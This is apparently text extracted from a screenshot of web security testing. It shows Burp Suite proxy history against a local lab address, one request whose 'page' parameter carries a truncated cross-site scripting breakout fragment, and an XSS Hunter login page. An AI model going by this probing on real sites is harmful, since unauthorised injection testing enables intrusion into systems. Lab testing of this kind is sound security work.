 Burp Intruder Repeater Window
Target Proxy Spider Intruc
Intercept HTTP history WebS
Filter: Hiding out of scope items:
# Host
447 https://192.168.99.100
446 https://192.168.99.100
443 https://192.168.99.100
441 https://192.168.99.100
440 https://192.168.99.100
438 https://192.168.99.100
435 https://192.168.99.100
422 https://192.168.99.100
420 https://192.168.99.100
419 https://192.168.99.100
418 https://192.168.99.100
417 https://192.168.99.100
416 https://192.168.99.100
Request Original response
Raw Params Headers Hex
GET /index.php?page=cyyo8">
Host: 192.168.99.100
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (co
Connection: close
Referer: https://192.168.99
Cookie: PHPSESSID=2jcjgnsiq
? < + > Type a
https://192.168.99.100/index https://192.168.99.100/index XSS Hunter Vlad
https://xsshunter.com/app
XSS HunterBETA Home Features Sign Up Contact/Abuse XSS Hunter Donate ♥
Missing required field 'recaptcha_response', this endpoint requires the following parameters: username, password, recaptcha_response
Log In
Username
sapran
Password
••••••••••••••••••••
Я не робот
reCAPTCHA
Конфіденційність - Умови використання
Login